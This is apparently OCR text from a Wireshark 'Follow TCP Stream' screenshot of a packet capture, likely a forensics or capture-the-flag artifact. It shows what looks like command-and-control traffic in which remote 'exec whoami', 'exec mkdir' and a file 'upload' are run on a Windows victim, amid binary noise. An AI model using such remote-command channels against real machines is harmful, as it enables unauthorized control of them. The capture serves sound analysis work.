 Wireshark · Follow TCP Stream (tcp.stream eq 61) · 06_27_2023_capture.pca
et!,.M.4....G|.jp.;<3.-h..\.&.
.ACK_K
..........H...|`hI..^.I.\.....8.ACK_N
exec whoami
desktop-1cmr3ql\user
exec mkdir C:\Users\user\AmongRust
upload C:\Users\user\AmongRust\wallpaper.PNG 122218
ACK_UPLOAD
..........X.&.... N.......W.....u.u+.H.....Z]
..4&..U..e....j   .R..,.5..|..
..."m..;.N1xD...EX..s.;.|z
.....U...$...{.h.]...........T. N....D.~`...E&.7..i4>..